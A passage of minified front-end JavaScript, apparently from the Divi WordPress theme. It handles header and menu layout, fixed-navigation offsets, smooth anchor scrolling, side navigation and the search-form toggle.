0!==force_state?force_state:"auto",is_boxed_layout=$("body").hasClass("et_boxed_layout"),page_container_margin=is_boxed_layout?parseFloat($("#page-container").css("margin-left")):0,slide_container_width=$slide_menu_container.innerWidth();"auto"!==set_to&&(is_menu_opened&&"open"===set_to||!is_menu_opened&&"close"===set_to)||(is_menu_opened?($slide_menu_container.css({right:"-"+slide_container_width+"px"}),$page_container.css({left:"0"}),is_boxed_layout&&et_is_fixed_nav&&$header_container.css({left:page_container_margin+"px"}),setTimeout(function(){$slide_menu_container.css({display:"none"})},700)):($slide_menu_container.css({display:"block"}),setTimeout(function(){if($slide_menu_container.css({right:"0"}),$page_container.css({left:"-"+(slide_container_width-page_container_margin)+"px"}),is_boxed_layout&&et_is_fixed_nav){var left_position=slide_container_width-2*page_container_margin<0?Math.abs(slide_container_width-2*page_container_margin):"-"+(slide_container_width-2*page_container_margin);left_position<slide_container_width&&$header_container.css({left:left_position+"px"})}},50)),$("body").toggleClass("et_pb_slide_menu_active"),$slide_menu_container.toggleClass("et_pb_slide_menu_opened"))}function et_adjust_woocommerce_checkout_scroll(){if(et_is_fixed_nav&&!(parseInt($et_window.width())<=980)){var headerHeight=parseInt($("#main-header").innerHeight());$("html, body").animate({scrollTop:$("form.checkout").offset().top-100-headerHeight},1e3)}}function et_pb_toggle_fullscreen_menu(){var $menu_container=$(".et_header_style_fullscreen .et_slide_in_menu_container"),top_bar_height=$menu_container.find(".et_slide_menu_top").innerHeight();$menu_container.toggleClass("et_pb_fullscreen_menu_opened"),$("body").toggleClass("et_pb_fullscreen_menu_active"),et_pb_resize_fullscreen_menu(),$menu_container.hasClass("et_pb_fullscreen_menu_opened")?($menu_container.addClass("et_pb_fullscreen_menu_animated"),$menu_container.css({"padding-top":top_bar_height+20})):setTimeout(function(){$menu_container.removeClass("et_pb_fullscreen_menu_animated")},1e3)}function et_pb_resize_fullscreen_menu(e){if(isBuilder){var $menu=jQuery(".et_header_style_fullscreen .et_slide_in_menu_container.et_pb_fullscreen_menu_opened");if(0<$menu.length){var height=jQuery(window.top).height();height-=parseInt($menu.css("padding-top"),10),0<$menu.closest(".admin-bar").length&&(height-=32),$menu.find(".et_pb_fullscreen_nav_container").css("max-height",height)}}}if(0<$et_top_cart.length&&0<$(".shop_table.cart").length&&$(document.body).on("updated_wc_div",function(){var new_text,new_total=0;$(".shop_table.cart").find(".product-quantity input").each(function(){new_total+=parseInt($(this).val())}),new_text=(new_text=1===new_total?DIVI.item_count:DIVI.items_count).replace("%d",new_total),$et_top_cart.find("span").text(new_text)}),$(document).ready(function(){var $et_top_menu=$("ul.nav, ul.menu"),is_customize_preview=($("#et_search_icon"),$("body").hasClass("et_is_customize_preview"));function et_header_menu_split(){var $logo_container=$("#main-header > .container > .logo_container"),$logo_container_splitted=$(".centered-inline-logo-wrap > .logo_container"),et_top_navigation_li_size=$et_top_navigation.children("nav").children("ul").children("li").size(),et_top_navigation_li_break_index=Math.round(et_top_navigation_li_size/2)-1,window_width=window.innerWidth||$et_window.width();980<window_width&&$logo_container.length&&$("body").hasClass("et_header_style_split")&&($('<li class="centered-inline-logo-wrap"></li>').insertAfter($et_top_navigation.find("nav > ul >li:nth("+et_top_navigation_li_break_index+")")),$logo_container.appendTo($et_top_navigation.find(".centered-inline-logo-wrap"))),window_width<=980&&$logo_container_splitted.length&&($logo_container_splitted.prependTo("#main-header > .container"),$("#main-header .centered-inline-logo-wrap").remove())}function et_set_right_vertical_menu(){var $body=$("body");if($body.hasClass("et_boxed_layout")&&$body.hasClass("et_vertical_fixed")&&$body.hasClass("et_vertical_right")){var header_offset=parseFloat($("#page-container").css("margin-right"));header_offset=(header_offset+=parseFloat($("#et-main-area").css("margin-right"))-225)<0?0:header_offset,$("#main-header").addClass("et_vertical_menu_set").css({left:"",right:header_offset})}}window.et_pb_init_nav_menu($et_top_menu),($et_header_style_split.length&&!window.et_is_vertical_nav||is_customize_preview)&&(et_header_menu_split(),$(window).resize(function(){et_header_menu_split()})),window.et_is_vertical_nav&&($("#main-header").height()<$("#et-top-navigation").height()&&$("#main-header").height($("#et-top-navigation").height()+$("#logo").height()+100),et_set_right_vertical_menu()),window.et_calculate_header_values=function(){var $top_header=$("#top-header"),secondary_nav_height=$top_header.length&&$top_header.is(":visible")?parseInt($top_header.innerHeight()):0,admin_bar_height=$("#wpadminbar").length?parseInt($("#wpadminbar").innerHeight()):0,$slide_menu_container=$(".et_header_style_slide .et_slide_in_menu_container");if(et_header_height=parseInt($("#main-header").innerHeight())+secondary_nav_height,et_header_offset=(et_header_height<=90?et_header_height-29:et_header_height-56)+admin_bar_height,secondary_nav_height+admin_bar_height,$slide_menu_container.length&&!$("body").hasClass("et_pb_slide_menu_active")&&($slide_menu_container.css({right:"-"+parseInt($slide_menu_container.innerWidth())+"px",display:"none"}),$("body").hasClass("et_boxed_layout"))){var page_container_margin=$main_container_wrapper.css("margin-left");$main_header.css({left:page_container_margin})}};var $comment_form=$("#commentform");if(et_pb_form_placeholders_init($comment_form),$comment_form.submit(function(){et_pb_remove_placeholder_text($comment_form)}),et_duplicate_menu($("#et-top-navigation ul.nav"),$("#et-top-navigation .mobile_nav"),"mobile_menu","et_mobile_menu"),et_duplicate_menu("",$(".et_pb_fullscreen_nav_container"),"mobile_menu_slide","et_mobile_menu","no_click_event"),$("ul.et_disable_top_tier").length&&($disbaled_top_tier_links=$("ul.et_disable_top_tier > li > ul").prev("a"),$disbaled_top_tier_links.attr("href","#"),$disbaled_top_tier_links.on("click",function(e){e.preventDefault()}),$disbaled_top_tier_links_mobile=$("ul#mobile_menu > li > ul").prev("a"),$disbaled_top_tier_links_mobile.attr("href","#"),$disbaled_top_tier_links_mobile.on("click",function(e){e.preventDefault()})),$("#et-secondary-nav").length&&$("#et-top-navigation #mobile_menu").append($("#et-secondary-nav").clone().html()),$(".et_slide_in_menu_container").length){var $item_with_sub=$(".et_slide_in_menu_container").find(".menu-item-has-children > a");$item_with_sub.length&&$item_with_sub.append('<span class="et_mobile_menu_arrow"></span>')}function et_change_primary_nav_position(delay){setTimeout(function(){var $body=$("body"),$wpadminbar=isBuilder?window.top.jQuery("#wpadminbar"):$("#wpadminbar"),$top_header=$("#top-header"),et_primary_header_top=0;if($wpadminbar.length){var adminbarHeight=$wpadminbar.innerHeight();isBuilder&&window.top.jQuery("html").is(".et-fb-preview--zoom:not(.et-fb-preview--desktop)")&&(adminbarHeight*=2),et_primary_header_top+=adminbarHeight}$top_header.length&&$top_header.is(":visible")&&(et_primary_header_top+=$top_header.innerHeight()),!window.et_is_vertical_nav&&$body.hasClass("et_fixed_nav")&&$("#main-header").css("top",et_primary_header_top)},delay)}function et_hide_nav_transform(){var $body=$("body"),$body_height=$(document).height(),$viewport_height=$(window).height()+et_header_height+200;$body.hasClass("et_vertical_nav")||($body.hasClass("et_hide_nav")||$body.hasClass("et_hide_nav_disabled")&&$body.hasClass("et_fixed_nav"))&&($viewport_height<$body_height?($body.hasClass("et_hide_nav_disabled")&&($body.addClass("et_hide_nav"),$body.removeClass("et_hide_nav_disabled")),$("#main-header").css("transform","translateY(-"+et_header_height+"px)"),$("#top-header").css("transform","translateY(-"+et_header_height+"px)")):($("#main-header").css({transform:"translateY(0)",opacity:"1"}),$("#top-header").css({transform:"translateY(0)",opacity:"1"}),$body.removeClass("et_hide_nav"),$body.addClass("et_hide_nav_disabled")),et_fix_page_container_position())}function et_save_initial_page_container_style($selector,property){var styling={};styling[property]=$selector.css(property),$selector.attr({"data-fix-page-container":"on"}).data({fix_page_container_style:styling})}function et_get_saved_padding_margin_value(saved_value,order){if(void 0===saved_value)return!1;var values=saved_value.split("|");return void 0!==values[order]&&values[order]}function et_fix_page_container_position(){var header_height,et_pb_first_row_padding_top,et_window_width=parseInt($et_window.width()),$top_header=$("#top-header"),$et_pb_first_row=$("body.et_pb_pagebuilder_layout .et_pb_section:visible:first"),secondary_nav_height=$top_header.length&&$top_header.is(":visible")?parseInt($top_header.innerHeight()):0,main_header_fixed_height=0,$mainHeaderClone=$main_header.clone().addClass("et-disabled-animations main-header-clone").css({opacity:0,position:"fixed",top:"auto",right:0,bottom:0,left:0}).appendTo($("body"));if($("body").hasClass("et-bfb")||$('*[data-fix-page-container="on"]').each(function(){var $adjusted_element=$(this),styling=$adjusted_element.data();styling&&styling.fix_page_container_style&&$adjusted_element.css(styling.fix_page_container_style)}),980<et_window_width&&(!$main_header.attr("data-height-loaded")||$("body").is(".et-fb"))){var mainHeaderHeight=0;$main_header.hasClass("et-fixed-header")?($mainHeaderClone.removeClass("et-fixed-header"),mainHeaderHeight=$mainHeaderClone.height(),$mainHeaderClone.addClass("et-fixed-header")):mainHeaderHeight=$main_header.height(),$main_header.attr({"data-height-onload":parseInt(mainHeaderHeight),"data-height-loaded":!0})}if(et_window_width<=980?(header_height=parseInt($main_header.innerHeight())+secondary_nav_height-($("body").hasClass("et-fb")?0:1),window.et_is_transparent_nav&&!$et_pb_first_row.length&&(header_height+=58)):(header_height=parseInt($main_header.attr("data-height-onload"))+secondary_nav_height,window.et_is_transparent_nav&&!window.et_is_vertical_nav&&$et_main_content_first_row.length&&(header_height+=58),main_header_fixed_height=$mainHeaderClone.height()),$main_header.attr({"data-fixed-height-onload":main_header_fixed_height}),window.et_is_transparent_nav&&!window.et_is_vertical_nav){$("body").hasClass("et-bfb")||$et_pb_first_row.addClass("et_pb_section_first");var is_pb=$et_pb_first_row.length,is_post_pb=is_pb&&$et_single_post.length,is_post_pb_full_layout_has_title=$et_pb_post_fullwidth.length&&$et_main_content_first_row_meta_wrapper_title.length,is_post_pb_full_layout_no_title=$et_pb_post_fullwidth.length&&0===$et_main_content_first_row_meta_wrapper_title.length,is_pb_fullwidth_section_first=$et_pb_first_row.is(".et_pb_fullwidth_section"),is_no_pb_mobile=et_window_width<=980&&$et_main_content_first_row.length,isProject=$("body").hasClass("single-project");if(!is_post_pb||is_post_pb_full_layout_no_title&&is_pb_fullwidth_section_first||isProject)if(is_pb_fullwidth_section_first){var $et_pb_first_row_first_module=$et_pb_first_row.children(".et_pb_module:visible:first");if(is_post_pb_full_layout_no_title&&is_pb_fullwidth_section_first&&980<et_window_width&&(header_height-=58),$et_pb_first_row_first_module.is(".et_pb_slider")){var $et_pb_first_row_first_module_slide_image=$et_pb_first_row_first_module.find(".et_pb_slide_image"),$et_pb_first_row_first_module_slide=$et_pb_first_row_first_module.find(".et_pb_slide"),$et_pb_first_row_first_module_slide_container=$et_pb_first_row_first_module.find(".et_pb_slide .et_pb_container"),et_pb_slide_image_margin_top=0-parseInt($et_pb_first_row_first_module_slide_image.height())/2,$et_pb_first_row_first_module_slider_arrow=$et_pb_first_row_first_module.find(".et-pb-slider-arrows a"),et_pb_first_row_slider_arrow_height=$et_pb_first_row_first_module_slider_arrow.height();et_save_initial_page_container_style($et_pb_first_row_first_module_slide,"paddingTop"),$et_pb_first_row_first_module_slide.css({paddingTop:header_height}),$et_pb_first_row_first_module_slide_container.css({"min-height":""}),et_save_initial_page_container_style($et_pb_first_row_first_module_slide_image,"marginTop"),$et_pb_first_row_first_module_slide_image.css({marginTop:et_pb_slide_image_margin_top}),et_save_initial_page_container_style($et_pb_first_row_first_module_slider_arrow,"marginTop"),$et_pb_first_row_first_module_slider_arrow.css({marginTop:header_height/2-et_pb_first_row_slider_arrow_height/2});var et_pb_first_row_slide_container_height_new=0;$et_pb_first_row_first_module.find(".et_pb_slide").each(function(){var $et_pb_first_row_first_module_slide_item=$(this),$et_pb_first_row_first_module_slide_container=$et_pb_first_row_first_module_slide_item.find(".et_pb_container");$et_pb_first_row_first_module_slide_item.show(),$et_pb_first_row_first_module_slide_container.css({"min-height":""});var et_pb_first_row_slide_container_height=$et_pb_first_row_first_module_slide_container.innerHeight();et_pb_first_row_slide_container_height_new<et_pb_first_row_slide_container_height&&(et_pb_first_row_slide_container_height_new=et_pb_first_row_slide_container_height),$et_pb_first_row_first_module_slide_item.is(':not(".et-pb-active-slide")')&&$et_pb_first_row_first_module_slide_item.hide()}),et_save_initial_page_container_style($et_pb_first_row_first_module_slide_container,"min-height"),$et_pb_first_row_first_module_slide_container.css({"min-height":et_pb_first_row_slide_container_height_new})}else if($et_pb_first_row_first_module.is(".et_pb_fullwidth_header")){$et_pb_first_row_first_module.removeAttr("style");var et_pb_first_row_first_module_fullwidth_header_padding_top=parseInt($et_pb_first_row_first_module.css("paddingTop"));et_save_initial_page_container_style($et_pb_first_row_first_module,"paddingTop"),$et_pb_first_row_first_module.css({paddingTop:header_height+et_pb_first_row_first_module_fullwidth_header_padding_top})}else if($et_pb_first_row_first_module.is(".et_pb_fullwidth_portfolio"))et_save_initial_page_container_style($et_pb_first_row_first_module,"paddingTop"),$et_pb_first_row_first_module.css({paddingTop:header_height});else if($et_pb_first_row_first_module.is(".et_pb_map_container")){var $et_pb_first_row_map=$et_pb_first_row_first_module.find(".et_pb_map");$et_pb_first_row_map.css({height:""}),$et_pb_first_row_first_module.find(".et_pb_map").css({height:header_height+parseInt($et_pb_first_row_map.css("height"))}),$et_pb_first_row_first_module.addClass("et_beneath_transparent_nav")}else if($et_pb_first_row_first_module.is(".et_pb_fullwidth_menu"))et_save_initial_page_container_style($et_pb_first_row_first_module,"marginTop"),$et_pb_first_row_first_module.css({marginTop:header_height});else if($et_pb_first_row_first_module.is(".et_pb_fullwidth_code")){var $et_pb_first_row_first_module_code=$et_pb_first_row_first_module;$et_pb_first_row_first_module_code.css({paddingTop:""});var et_pb_first_row_first_module_code_padding_top=parseInt($et_pb_first_row_first_module_code.css("paddingTop"));et_save_initial_page_container_style($et_pb_first_row_first_module_code,"paddingTop"),$et_pb_first_row_first_module_code.css({paddingTop:header_height+et_pb_first_row_first_module_code_padding_top})}else if($et_pb_first_row_first_module.is(".et_pb_post_title")){et_save_initial_page_container_style($et_pb_first_row_first_module,"paddingTop"),$et_pb_first_row_first_module.css({paddingTop:header_height+50})}else $et_pb_first_row_first_module.length||(et_pb_first_row_padding_top=parseFloat($et_pb_first_row.css("paddingTop")),et_save_initial_page_container_style($et_pb_first_row,"paddingTop"),$et_pb_first_row.data("is_hide_nav")||$et_pb_first_row.css({paddingTop:et_pb_first_row_padding_top+header_height}),clearTimeout(window.et_fallback_transparent_adjustment_timeout),window.et_fallback_transparent_adjustment_timeout=setTimeout(function(){var is_hide_nav=$("body").hasClass("et_hide_nav")&&"matrix(1, 0, 0, 1, 0, 0)"!==$("#main-header").css("transform");is_hide_nav?$et_pb_first_row.css({paddingTop:""}):$et_pb_first_row.css({paddingTop:et_pb_first_row_padding_top+header_height}),$et_pb_first_row.data("is_hide_nav",is_hide_nav)},300))}else if(is_pb){$et_pb_first_row.css({paddingTop:""});var applied_saved_custom_padding,saved_custom_padding_top=et_get_saved_padding_margin_value($et_pb_first_row.attr("data-padding"),0),saved_custom_padding_tablet_top=et_get_saved_padding_margin_value($et_pb_first_row.attr("data-padding-tablet"),0),saved_custom_padding_phone_top=et_get_saved_padding_margin_value($et_pb_first_row.attr("data-padding-phone"),0);saved_custom_padding_top||saved_custom_padding_tablet_top||saved_custom_padding_phone_top?(980<et_window_width&&saved_custom_padding_top?$et_pb_first_row.css({paddingTop:saved_custom_padding_top}):767<et_window_width&&saved_custom_padding_tablet_top?$et_pb_first_row.css({paddingTop:saved_custom_padding_tablet_top}):saved_custom_padding_phone_top&&$et_pb_first_row.css({paddingTop:saved_custom_padding_phone_top}),applied_saved_custom_padding=parseInt($et_pb_first_row.css("paddingTop")),$et_pb_first_row.css({paddingTop:header_height+applied_saved_custom_padding})):(et_pb_first_row_padding_top=header_height+parseInt($et_pb_first_row.css("paddingTop")),et_save_initial_page_container_style($et_pb_first_row,"paddingTop"),$et_pb_first_row.css({paddingTop:et_pb_first_row_padding_top}))}else is_no_pb_mobile?$et_main_content_first_row.css({paddingTop:header_height}):$("#main-content .container:first-child").css({paddingTop:header_height});else $et_main_content_first_row.css({paddingTop:""}),et_window_width<980&&(header_height+=40),is_pb_fullwidth_section_first&&$et_pb_first_row.css({paddingTop:"0"}),is_post_pb_full_layout_has_title?$et_main_content_first_row_meta_wrapper.css({paddingTop:header_height}):is_post_pb_full_layout_no_title?(et_save_initial_page_container_style($et_pb_first_row,"paddingTop"),$et_pb_first_row.css({paddingTop:""}),$et_pb_first_row.css({paddingTop:"calc("+(header_height-58)+"px + "+$et_pb_first_row.css("paddingTop")+")"})):(et_save_initial_page_container_style($et_main_content_first_row,"paddingTop"),$et_main_content_first_row.css({paddingTop:header_height}));$("#et_fix_page_container_position").length||$("<style />",{id:"et_fix_page_container_position",text:"#page-container{ padding-top: 0 !important;}"}).appendTo("head");var $firstSection=$(".et_pb_section:visible:first"),$firstRow=$firstSection.find(".et_pb_row:visible:first"),$firstModule=$firstSection.find(".et_pb_module:visible:first"),firstSectionHasParallax=$firstSection.hasClass("et_pb_section_parallax"),firstRowHasParallax=$firstRow.hasClass("et_pb_section_parallax"),firstModuleHasParallax=$firstModule.hasClass("et_pb_section_parallax");(firstSectionHasParallax||firstRowHasParallax||firstModuleHasParallax)&&$(window).trigger("resize.etTrueParallaxBackground")}else et_is_fixed_nav&&$main_container_wrapper.css("paddingTop",header_height);$mainHeaderClone.remove(),et_change_primary_nav_position(0),$(document).trigger("et-pb-header-height-calculated")}window.et_change_primary_nav_position=et_change_primary_nav_position,window.et_fix_page_container_position=et_fix_page_container_position,$et_container.data("previous-width",parseInt($et_container.width()));var src,callback,img,update_page_container_position=et_debounce(function(){et_fix_page_container_position(),"function"==typeof et_fix_fullscreen_section&&et_fix_fullscreen_section()},200);function et_all_elements_loaded(){if(et_is_fixed_nav&&et_calculate_header_values(),setTimeout(function(){et_fix_page_container_position()},0),window.et_is_minified_js&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&$(window).trigger("resize"),window.hasOwnProperty("et_location_hash")&&""!==window.et_location_hash&&function(){var location_hash=window.et_location_hash.replace(/(\|)/g,"\\$1");if(0!==$(location_hash).length){var $map_container=$(location_hash+" .et_pb_map_container"),$map=$map_container.children(".et_pb_map"),$target=$(location_hash);$target.css("display",window.et_location_hash_style);var speed=4e3<(void 0!==$target.offset().top?$target.offset().top:0)?1600:800;$map_container.length&&google.maps.event.trigger($map[0],"resize"),setTimeout(function(){et_pb_smooth_scroll($target,!1,speed,"swing"),setTimeout(function(){et_pb_smooth_scroll($target,!1,150,"linear")},speed+25)},700)}}(),et_header_style_left&&!window.et_is_vertical_nav&&($logo_width=parseInt($("#logo").width()),et_is_rtl?$et_top_navigation.css("padding-right",$logo_width+30):$et_top_navigation.css("padding-left",$logo_width+30)),$("p.demo_store").length&&$("p.demo_store").is(":visible")&&($("#footer-bottom").css("margin-bottom",$("p.demo_store").innerHeight()),$(".woocommerce-store-notice__dismiss-link").click(function(){$("#footer-bottom").css("margin-bottom","")})),$.fn.waypoint){var $waypoint_selector;if(et_is_vertical_fixed_nav&&($waypoint_selector=$("#main-content")).waypoint({handler:function(direction){et_fix_logo_transition(),"down"===direction?$("#main-header").addClass("et-fixed-header"):$("#main-header").removeClass("et-fixed-header")}}),et_is_fixed_nav){window.et_is_transparent_nav&&!window.et_is_vertical_nav&&!$("body.woocommerce.single-product").length&&$et_pb_first_row.length?($waypoint_selector=$et_pb_first_row.is(".et_pb_fullwidth_section")?$et_pb_first_row.children(".et_pb_module:visible:first"):$et_pb_first_row.find(".et_pb_row:visible:first")).length||($waypoint_selector=$("body.et_pb_pagebuilder_layout .et_pb_module:visible:first")):$waypoint_selector=window.et_is_transparent_nav&&!window.et_is_vertical_nav&&$et_main_content_first_row.length?$("#content-area"):$("#main-content");var checkIfScrolled=!0;setTimeout(function(){checkIfScrolled=!1},0),$waypoint_selector.waypoint({offset:function(){if(etRecalculateOffset&&(setTimeout(function(){et_calculate_header_values()},200),etRecalculateOffset=!1),et_hide_nav)return et_header_offset-et_header_height-200;var waypoint_selector_offset=$waypoint_selector.offset();return waypoint_selector_offset.top<et_header_offset&&(et_header_offset=0-(et_header_offset-waypoint_selector_offset.top)),et_header_offset},handler:function(direction){if(et_fix_logo_transition(),"down"===direction){if(checkIfScrolled&&0===$et_window.scrollTop())return;if($main_header.addClass("et-fixed-header"),$main_container_wrapper.addClass("et-animated-content"),$top_header.addClass("et-fixed-header"),!et_hide_nav&&!window.et_is_transparent_nav&&!$(".mobile_menu_bar_toggle").is(":visible")){var $clone_header,clone_header_height,fix_padding,secondary_nav_height=$top_header.length?parseInt($top_header.height()):0;$clone_header=$main_header.clone().addClass("et-fixed-header, et_header_clone").css({transition:"none",display:"none"}),clone_header_height=parseInt($clone_header.prependTo("body").height()),window.et_is_vertical_nav||(fix_padding=parseInt($main_container_wrapper.css("padding-top"))-clone_header_height-secondary_nav_height+1,$main_container_wrapper.css("margin-top",-fix_padding)),$(".et_header_clone").remove()}}else $main_header.removeClass("et-fixed-header"),$top_header.removeClass("et-fixed-header"),$main_container_wrapper.css("margin-top","-1px");setTimeout(function(){et_set_search_form_css()},400)}})}et_hide_nav&&et_hide_nav_transform()}}function et_hide_search(){$(".et_search_form_container").hasClass("et_pb_is_animating")||($(".et_menu_container").removeClass("et_pb_menu_hidden et_pb_no_animation").addClass("et_pb_menu_visible"),$(".et_search_form_container").removeClass("et_pb_search_visible et_pb_no_animation").addClass("et_pb_search_form_hidden et_pb_is_animating"),setTimeout(function(){$(".et_menu_container").addClass("et_pb_no_animation"),$(".et_search_form_container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3))}function et_set_search_form_css(){var $search_container=$(".et_search_form_container"),$body=$("body");if($search_container.hasClass("et_pb_search_visible")){var header_height=$("#main-header").innerHeight(),menu_width=$("#top-menu").width(),font_size=$("#top-menu li a").css("font-size");$search_container.css({height:header_height+"px"}),$search_container.find("input").css("font-size",font_size),$body.hasClass("et_header_style_left")?$search_container.find("form").css("max-width",menu_width+60):$search_container.css("max-width",menu_width+60)}}function et_fb_side_nav_page_init(){$(window).off("scroll",window.et_pb_window_side_nav_scroll_init),$("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a"),$("#main-content .et_pb_side_nav").remove(),et_pb_side_nav_page_init()}$(window).resize(function(){var page_container_margin,left_position,window_width=parseInt($et_window.width()),has_container=0<$et_container.length,et_container_previous_width=has_container&&parseInt($et_container.data("previous-width"))||0,et_container_css_width=$et_container.css("width"),et_container_width_in_pixel=void 0!==et_container_css_width?"%"!==et_container_css_width.substr(-1,1):"",et_container_actual_width=has_container?et_container_width_in_pixel?parseInt($et_container.width()):parseInt((parseInt($et_container.width())/100).toFixed(0))*window_width:0,containerWidthChanged=$et_container.length&&et_container_previous_width!==et_container_actual_width,$slide_menu_container=$(".et_slide_in_menu_container"),$adminbar=isBuilder?window.top.jQuery("#wpadminbar"):$("#wpadminbar");(et_is_fixed_nav&&containerWidthChanged&&(update_page_container_position(),$et_container.data("previous-width",et_container_actual_width)),et_hide_nav&&et_hide_nav_transform(),($adminbar.length&&et_is_fixed_nav&&740<=window_width&&window_width<=782||isBuilder)&&(et_calculate_header_values(),et_change_primary_nav_position(0)),et_set_search_form_css(),$slide_menu_container.length&&!$("body").hasClass("et_pb_slide_menu_active")&&($slide_menu_container.css({right:"-"+parseInt($slide_menu_container.innerWidth())+"px"}),$("body").hasClass("et_boxed_layout")&&et_is_fixed_nav&&(page_container_margin=$main_container_wrapper.css("margin-left"),$main_header.css({left:page_container_margin}))),$slide_menu_container.length&&$("body").hasClass("et_pb_slide_menu_active"))&&($("body").hasClass("et_boxed_layout")?(page_container_margin=parseFloat($main_container_wrapper.css("margin-left")),$main_container_wrapper.css({left:"-"+(parseInt($slide_menu_container.innerWidth())-page_container_margin)+"px"}),et_is_fixed_nav&&(left_position=parseInt($slide_menu_container.innerWidth())-2*page_container_margin<0?Math.abs($slide_menu_container.innerWidth()-2*page_container_margin):"-"+($slide_menu_container.innerWidth()-2*page_container_margin))<parseInt($slide_menu_container.innerWidth())&&$main_header.css({left:left_position+"px"})):$("#page-container, .et_fixed_nav #main-header").css({left:"-"+parseInt($slide_menu_container.innerWidth())+"px"}));if($slide_menu_container.length&&$("body").hasClass("et_header_style_fullscreen")){var top_bar_height=parseInt($slide_menu_container.find(".et_slide_menu_top").innerHeight());$slide_menu_container.css({"padding-top":top_bar_height+20})}et_set_right_vertical_menu()}),isBuilder&&0<jQuery(".et_header_style_fullscreen .et_slide_in_menu_container").length&&jQuery(window).resize(et_pb_resize_fullscreen_menu),$(window).ready(function(){$.fn.fitVids&&$("#main-content").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})}),$('a[href*="#"]:not([href="#"])').click(function(){var $this_link=$(this),has_closest_smooth_scroll_disabled=$this_link.closest(".et_smooth_scroll_disabled").length,has_closest_woocommerce_tabs=$this_link.closest(".woocommerce-tabs").length&&$this_link.closest(".tabs").length,has_closest_timetable_tab=$this_link.closest(".tt_tabs_navigation").length,has_closest_eab_cal_link=$this_link.closest(".eab-shortcode_calendar-navigation-link").length,has_closest_ee_cart_link=$this_link.closest(".view-cart-lnk").length,has_acomment_reply=$this_link.hasClass("acomment-reply"),is_woocommerce_review_link=$this_link.hasClass("woocommerce-review-link"),disable_scroll=has_closest_smooth_scroll_disabled||has_closest_ee_cart_link||has_closest_woocommerce_tabs||has_closest_eab_cal_link||has_acomment_reply||is_woocommerce_review_link||has_closest_timetable_tab;if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname&&!disable_scroll){var target=$(this.hash);if((target=target.length?target:$("[name="+this.hash.slice(1)+"]")).length)return 0<$this_link.closest(".et_pb_fullscreen_menu_opened").length&&et_pb_toggle_fullscreen_menu(),setTimeout(function(){et_pb_smooth_scroll(target,!1,800)},0),!$("#main-header").hasClass("et-fixed-header")&&$("body").hasClass("et_fixed_nav")&&980<$(window).width()&&setTimeout(function(){et_pb_smooth_scroll(target,!1,40,"linear")},780),!1}}),window.et_pb_window_side_nav_scroll_init=function(){if(!0!==window.et_calculating_scroll_position&&!1!==window.et_side_nav_links_initialized){window.et_calculating_scroll_position=!0;var side_offset,add_offset=$("body").hasClass("et_fixed_nav")?20:-90,top_header_height=0<$("#top-header").length?parseInt($("#top-header").height()):0,main_header_height=0<$("#main-header").length?parseInt($("#main-header").height()):0;0<$("#wpadminbar").length&&600<parseInt($(window).width())&&(add_offset+=parseInt($("#wpadminbar").outerHeight())),side_offset=window.et_is_vertical_nav?top_header_height+add_offset+60:top_header_height+main_header_height+add_offset;for(var window_height=parseInt($(window).height()),scroll_position=parseInt($(window).scrollTop()),at_bottom_of_page=window_height+scroll_position===parseInt($(document).height()),total_links=$(".side_nav_item a").length-1,link=0;link<=total_links;link++){var $target_section=$(".et_pb_section:visible:not(.et_pb_section div)").eq(link),at_top_of_page=void 0===$target_section.offset(),current_active=$(".side_nav_item a.active").parent().index(),next_active=null,target_offset=!1===at_top_of_page?$target_section.offset().top-side_offset:0;at_top_of_page?next_active=0:at_bottom_of_page?next_active=total_links:target_offset<=scroll_position&&(next_active=link),null!==next_active&&next_active!==current_active&&($(".side_nav_item a").removeClass("active"),$("a#side_nav_item_id_"+next_active).addClass("active"))}window.et_calculating_scroll_position=!1}},window.et_pb_side_nav_page_init=function(){var $sections=$(".et_pb_section:visible:not(.et_pb_section div)"),total_sections=$sections.length,side_nav_offset=parseInt((20*total_sections+40)/2);window.et_side_nav_links_initialized=!1,window.et_calculating_scroll_position=!1,1<total_sections&&$(".et_pb_side_nav_page").length&&($("#main-content").append('<ul class="et_pb_side_nav"></ul>'),$sections.each(function(index,element){var active_class=0===index?"active":"";$(".et_pb_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+index+'" class= "'+active_class+'">'+index+"</a></li>"),total_sections-1===index&&(window.et_side_nav_links_initialized=!0)}),$("ul.et_pb_side_nav").css("marginTop","-"+side_nav_offset+"px"),$(".et_pb_side_nav").addClass("et-visible"),$(".et_pb_side_nav a").click(function(){var index=parseInt($(this).text()),$target=$(".et_pb_section:visible:not(.et_pb_section div)").eq(index),top_section="0"==$(this).text();return et_pb_smooth_scroll($target,top_section,800),!$("#main-header").hasClass("et-fixed-header")&&$("body").hasClass("et_fixed_nav")&&980<parseInt($(window).width())&&setTimeout(function(){et_pb_smooth_scroll($target,top_section,200)},500),!1}),$(window).on("scroll",et_pb_window_side_nav_scroll_init))},$("body").is(".et-fb, .et-bfb")&&(window.et_pb_side_nav_page_init=et_debounce(window.et_pb_side_nav_page_init,200)),et_pb_side_nav_page_init(),$(".et_pb_scroll_top").length&&($(window).scroll(function(){800<$(this).scrollTop()?$(".et_pb_scroll_top").show().removeClass("et-hidden").addClass("et-visible"):$(".et_pb_scroll_top").removeClass("et-visible").addClass("et-hidden")}),$(".et_pb_scroll_top").click(function(){$("html, body").animate({scrollTop:0},800)})),$(".comment-reply-link").length&&$(".comment-reply-link").addClass("et_pb_button"),$("#et_top_search").click(function(){var $search_container=$(".et_search_form_container");$search_container.hasClass("et_pb_is_animating")||($(".et_menu_container").removeClass("et_pb_menu_visible et_pb_no_animation").addClass("et_pb_menu_hidden"),$search_container.removeClass("et_pb_search_form_hidden et_pb_no_animation").addClass("et_pb_search_visible et_pb_is_animating"),setTimeout(function(){$(".et_menu_container").addClass("et_pb_no_animation"),$search_container.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3),$search_container.find("input").focus(),et_set_search_form_css())}),$(".et_close_search_field").click(function(){et_hide_search()}),$(document).mouseup(function(e){var 